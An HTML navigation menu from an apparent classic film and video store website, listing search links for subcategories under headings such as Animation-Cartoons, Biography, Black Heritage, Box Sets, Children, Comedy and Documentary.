		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Silent&category=Animation%2DCartoons+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Superman&category=Animation%2DCartoons+:+Superman">Superman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Terrytoons&category=Animation%2DCartoons+:+Terrytoons">Terrytoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Three%5FStooges&category=Animation%2DCartoons+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Winky%2DDink%5Fand%5FYou&category=Animation%2DCartoons+:+Winky%2DDink%5Fand%5FYou">Winky-Dink and You</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu2" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">B</a> </li>
	<li><a href="#subcatmenu3" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Biography</a>		<ul class="collapse list-unstyled" id="subcatmenu3">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Authors&category=Biography+:+Authors">Authors</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Composers&category=Biography+:+Composers">Composers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Documentary&category=Biography+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Early%5FAmerican&category=Biography+:+Early%5FAmerican">Early American</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Entertainment&category=Biography+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Family&category=Biography+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Military&category=Biography+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Music&category=Biography+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Personalities&category=Biography+:+Personalities">Personalities</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Presidents&category=Biography+:+Presidents">Presidents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Rulers&category=Biography+:+Rulers">Rulers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Science%5Fand%5FMedicine&category=Biography+:+Science%5Fand%5FMedicine">Science and Medicine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Sports&category=Biography+:+Sports">Sports</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu4" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Black Heritage</a>		<ul class="collapse list-unstyled" id="subcatmenu4">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Animation%2DCartoons&category=Black%5FHeritage+:+Animation%2DCartoons">Animation-Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Bessie%5FSmith&category=Black%5FHeritage+:+Bessie%5FSmith">Bessie Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Bill%5FCosby&category=Black%5FHeritage+:+Bill%5FCosby">Bill Cosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Billie%5FHoliday&category=Black%5FHeritage+:+Billie%5FHoliday">Billie Holiday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Cab%5FCalloway&category=Black%5FHeritage+:+Cab%5FCalloway">Cab Calloway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Clarence%5FMuse&category=Black%5FHeritage+:+Clarence%5FMuse">Clarence Muse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Documentary&category=Black%5FHeritage+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Dorothy%5FDandridge&category=Black%5FHeritage+:+Dorothy%5FDandridge">Dorothy Dandridge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Duke%5FEllington&category=Black%5FHeritage+:+Duke%5FEllington">Duke Ellington</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Eartha%5FKitt&category=Black%5FHeritage+:+Eartha%5FKitt">Eartha Kitt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Ella%5FFitzgerald&category=Black%5FHeritage+:+Ella%5FFitzgerald">Ella Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Fred%5FWilliamson&category=Black%5FHeritage+:+Fred%5FWilliamson">Fred Williamson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Gospel&category=Black%5FHeritage+:+Gospel">Gospel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Herb%5FJeffries&category=Black%5FHeritage+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Jackie%5FRobinson&category=Black%5FHeritage+:+Jackie%5FRobinson">Jackie Robinson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Joe%5FLouis&category=Black%5FHeritage+:+Joe%5FLouis">Joe Louis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Lena%5FHorne&category=Black%5FHeritage+:+Lena%5FHorne">Lena Horne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Lena%5FHorneHeritage&category=Black%5FHeritage+:+Lena%5FHorneHeritage">Lena HorneHeritage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FA&category=Black%5FHeritage+:+Louis%5FA">Louis A</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FArmstrong&category=Black%5FHeritage+:+Louis%5FArmstrong">Louis Armstrong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FJordan&category=Black%5FHeritage+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Mantan%5FMoreland&category=Black%5FHeritage+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Miscellaneous&category=Black%5FHeritage+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Monte%5FHawley&category=Black%5FHeritage+:+Monte%5FHawley">Monte Hawley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Music&category=Black%5FHeritage+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Nat%5FKing%5FCole&category=Black%5FHeritage+:+Nat%5FKing%5FCole">Nat King Cole</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Oscar%5FMicheaux&category=Black%5FHeritage+:+Oscar%5FMicheaux">Oscar Micheaux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Paul%5FRobeson&category=Black%5FHeritage+:+Paul%5FRobeson">Paul Robeson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Richard%5FPryor&category=Black%5FHeritage+:+Richard%5FPryor">Richard Pryor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Richard%5FWright&category=Black%5FHeritage+:+Richard%5FWright">Richard Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Sarah%5FVaughan&category=Black%5FHeritage+:+Sarah%5FVaughan">Sarah Vaughan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Sidney%5FPoitier&category=Black%5FHeritage+:+Sidney%5FPoitier">Sidney Poitier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Spencer%5FWilliams&category=Black%5FHeritage+:+Spencer%5FWilliams">Spencer Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Stepin%5FFetchit&category=Black%5FHeritage+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::WWII&category=Black%5FHeritage+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu5" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Box</a> </li>
	<li><a href="#subcatmenu6" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Box Sets and Collections</a>		<ul class="collapse list-unstyled" id="subcatmenu6">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::20th%5FCentury&category=Box%5FSets%5Fand%5FCollections+:+20th%5FCentury">20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Action%2DAdventure&category=Box%5FSets%5Fand%5FCollections+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Animation&category=Box%5FSets%5Fand%5FCollections+:+Animation">Animation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Anthology&category=Box%5FSets%5Fand%5FCollections+:+Anthology">Anthology</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Automobiles&category=Box%5FSets%5Fand%5FCollections+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Children&category=Box%5FSets%5Fand%5FCollections+:+Children">Children</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Comedy&category=Box%5FSets%5Fand%5FCollections+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Exploitation&category=Box%5FSets%5Fand%5FCollections+:+Exploitation">Exploitation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Family&category=Box%5FSets%5Fand%5FCollections+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Horror&category=Box%5FSets%5Fand%5FCollections+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Military&category=Box%5FSets%5Fand%5FCollections+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Music&category=Box%5FSets%5Fand%5FCollections+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Religion&category=Box%5FSets%5Fand%5FCollections+:+Religion">Religion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Sci%2DFi&category=Box%5FSets%5Fand%5FCollections+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Serials&category=Box%5FSets%5Fand%5FCollections+:+Serials">Serials</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Silent&category=Box%5FSets%5Fand%5FCollections+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Special%5FInterest&category=Box%5FSets%5Fand%5FCollections+:+Special%5FInterest">Special Interest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Television&category=Box%5FSets%5Fand%5FCollections+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Three%5FStooges&category=Box%5FSets%5Fand%5FCollections+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Video%5FScrapbooks&category=Box%5FSets%5Fand%5FCollections+:+Video%5FScrapbooks">Video Scrapbooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::WWII&category=Box%5FSets%5Fand%5FCollections+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::War&category=Box%5FSets%5Fand%5FCollections+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Western&category=Box%5FSets%5Fand%5FCollections+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Women&category=Box%5FSets%5Fand%5FCollections+:+Women">Women</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu7" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Children</a>		<ul class="collapse list-unstyled" id="subcatmenu7">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Black%5FHeritage&category=Children+:+Black%5FHeritage">Black Heritage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Educational&category=Children+:+Educational">Educational</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Fairy%5FTales&category=Children+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Holidays&category=Children+:+Holidays">Holidays</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Miscellaneous&category=Children+:+Miscellaneous">Miscellaneous</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu8" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Comedy</a>		<ul class="collapse list-unstyled" id="subcatmenu8">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Abbott%5Fand%5FCostello&category=Comedy+:+Abbott%5Fand%5FCostello">Abbott and Costello</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Action%2DAdventure&category=Comedy+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Amos%5Fn%5FAndy&category=Comedy+:+Amos%5Fn%5FAndy">Amos n Andy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Andy%5FGriffith%5FShow&category=Comedy+:+Andy%5FGriffith%5FShow">Andy Griffith Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Andy%5FHardy&category=Comedy+:+Andy%5FHardy">Andy Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Animals&category=Comedy+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bill%5FCosby&category=Comedy+:+Bill%5FCosby">Bill Cosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bing%5FCrosby&category=Comedy+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bob%5FHope&category=Comedy+:+Bob%5FHope">Bob Hope</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Burns%5Fand%5FAllen&category=Comedy+:+Burns%5Fand%5FAllen">Burns and Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Buster%5FKeaton&category=Comedy+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Charlie%5FChaplin&category=Comedy+:+Charlie%5FChaplin">Charlie Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Charlie%5FChase&category=Comedy+:+Charlie%5FChase">Charlie Chase</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Crime&category=Comedy+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Don%5FRickles&category=Comedy+:+Don%5FRickles">Don Rickles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::East%5FSide%5FKids&category=Comedy+:+East%5FSide%5FKids">East Side Kids</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Ed%5FWynn&category=Comedy+:+Ed%5FWynn">Ed Wynn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Edgar%5FBergen&category=Comedy+:+Edgar%5FBergen">Edgar Bergen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Family&category=Comedy+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Foreign&category=Comedy+:+Foreign">Foreign</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::George%5FCarlin&category=Comedy+:+George%5FCarlin">George Carlin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::George%5FGobel&category=Comedy+:+George%5FGobel">George Gobel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Harold%5FLloyd&category=Comedy+:+Harold%5FLloyd">Harold Lloyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Horror&category=Comedy+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Imogene%5FCoca&category=Comedy+:+Imogene%5FCoca">Imogene Coca</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jack%5FBenny&category=Comedy+:+Jack%5FBenny">Jack Benny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jackie%5FMason&category=Comedy+:+Jackie%5FMason">Jackie Mason</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jimmy%5FDurante&category=Comedy+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Joe%5FE%2E%5FBrown&category=Comedy+:+Joe%5FE%2E%5FBrown">Joe E. Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Keystone%5FKops&category=Comedy+:+Keystone%5FKops">Keystone Kops</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Laurel%5Fand%5FHardy&category=Comedy+:+Laurel%5Fand%5FHardy">Laurel and Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Lucille%5FBall&category=Comedy+:+Lucille%5FBall">Lucille Ball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Lum%5Fand%5FAbner&category=Comedy+:+Lum%5Fand%5FAbner">Lum and Abner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Marcel%5FMarceau&category=Comedy+:+Marcel%5FMarceau">Marcel Marceau</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Martin%5Fand%5FLewis&category=Comedy+:+Martin%5Fand%5FLewis">Martin and Lewis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Marx%5FBrothers&category=Comedy+:+Marx%5FBrothers">Marx Brothers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mel%5FBrooks&category=Comedy+:+Mel%5FBrooks">Mel Brooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mickey%5FRooney&category=Comedy+:+Mickey%5FRooney">Mickey Rooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Milton%5FBerle&category=Comedy+:+Milton%5FBerle">Milton Berle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mime&category=Comedy+:+Mime">Mime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Miscellaneous&category=Comedy+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Music&category=Comedy+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mystery&category=Comedy+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Olsen%5Fand%5FJohnson&category=Comedy+:+Olsen%5Fand%5FJohnson">Olsen and Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Paul%5FLynde&category=Comedy+:+Paul%5FLynde">Paul Lynde</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Phil%5FSilvers&category=Comedy+:+Phil%5FSilvers">Phil Silvers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Phyllis%5FDiller&category=Comedy+:+Phyllis%5FDiller">Phyllis Diller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Red%5FButtons&category=Comedy+:+Red%5FButtons">Red Buttons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Red%5FSkelton&category=Comedy+:+Red%5FSkelton">Red Skelton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Romance&category=Comedy+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Scholastic&category=Comedy+:+Scholastic">Scholastic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Sci%2DFi&category=Comedy+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Screwball%5FComedy&category=Comedy+:+Screwball%5FComedy">Screwball Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Sid%5FCaesar&category=Comedy+:+Sid%5FCaesar">Sid Caesar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Silent&category=Comedy+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Spike%5FJones&category=Comedy+:+Spike%5FJones">Spike Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Steve%5FAllen&category=Comedy+:+Steve%5FAllen">Steve Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Television&category=Comedy+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::TelevisionComedy&category=Comedy+:+TelevisionComedy">TelevisionComedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Three%5FStooges&category=Comedy+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Tim%5FConway&category=Comedy+:+Tim%5FConway">Tim Conway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Vaudeville&category=Comedy+:+Vaudeville">Vaudeville</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Victor%5FBorge&category=Comedy+:+Victor%5FBorge">Victor Borge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::W%2E%5FC%2E%5FFields&category=Comedy+:+W%2E%5FC%2E%5FFields">W. C. Fields</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::WWI&category=Comedy+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::WWII&category=Comedy+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::War&category=Comedy+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Western&category=Comedy+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Wheeler%5Fand%5FWoolsey&category=Comedy+:+Wheeler%5Fand%5FWoolsey">Wheeler and Woolsey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Will%5FHay&category=Comedy+:+Will%5FHay">Will Hay</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu9" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Documentary</a>		<ul class="collapse list-unstyled" id="subcatmenu9">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Africa&category=Documentary+:+Africa">Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::America&category=Documentary+:+America">America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Automobiles&category=Documentary+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Biography&category=Documentary+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Cajun&category=Documentary+:+Cajun">Cajun</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::China&category=Documentary+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Entertainment&category=Documentary+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Espionage&category=Documentary+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Film&category=Documentary+:+Film">Film</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Frank%5FCapra&category=Documentary+:+Frank%5FCapra">Frank Capra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Jungle&category=Documentary+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Korean%5FWar&category=Documentary+:+Korean%5FWar">Korean War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Law%5FEnforcement&category=Documentary+:+Law%5FEnforcement">Law Enforcement</a></li>
